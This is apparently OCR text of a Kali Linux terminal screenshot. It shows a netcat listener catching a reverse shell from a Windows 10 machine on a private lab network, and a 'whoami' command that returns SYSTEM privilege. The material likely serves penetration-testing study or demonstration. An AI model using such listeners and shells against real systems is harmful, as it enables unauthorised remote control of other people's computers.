 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.242.147: inverse host lookup failed: Unknown host
connect to [192.168.242.138] from (UNKNOWN) [192.168.242.147] 22156
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>